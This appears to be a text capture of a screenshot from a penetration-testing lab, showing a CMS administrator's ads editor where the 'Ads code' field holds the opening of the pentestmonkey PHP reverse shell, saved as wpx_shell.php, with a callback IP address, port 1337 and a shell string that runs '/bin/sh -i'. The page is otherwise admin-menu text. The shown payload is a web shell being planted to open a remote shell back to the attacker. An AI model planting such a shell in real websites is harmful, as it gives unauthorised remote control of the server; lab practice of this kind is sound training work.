 10.10.183.52/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Aug 13 2023
15:26 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
wpx_shell.php
Ads code:
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.7.215';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Done